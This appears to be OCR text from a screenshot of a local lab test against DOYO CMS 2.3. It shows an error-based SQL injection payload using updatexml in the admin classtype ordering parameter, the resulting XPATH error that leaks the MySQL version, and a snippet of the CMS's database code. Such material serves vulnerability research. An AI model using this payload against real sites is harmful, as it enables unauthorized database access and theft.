 域名重定向 http://www.phpway.com/hack/DOYO_2.3_20130118/admin.php?c=a_classtypes&a= =member&a=login
收藏 LOCALH XSS平台- 网页导航_ T00LS - Google 【亲测好 谷歌 SEO综合 SOMD5 站长工具- 译 百度翻译 »
UPDATE dy_classtype SET orders = '1' or updatexml(2,concat(0x7e,
(version())),0) or'' WHERE tid = '0'
执行错误: XPATH syntax error: '~5.5.53'
D:\phpstudy\PHPTutorial\WWW\hack\DOYO_2.3_20130118\include\mysql.php on line 39
34. $this->arrSql[] = $sql;
35. if( $result = mysql_query($sql, $this->conn) ){
36. return $result;
37. }else{
38. if(mysql_error()!=''){
漫
TOOLS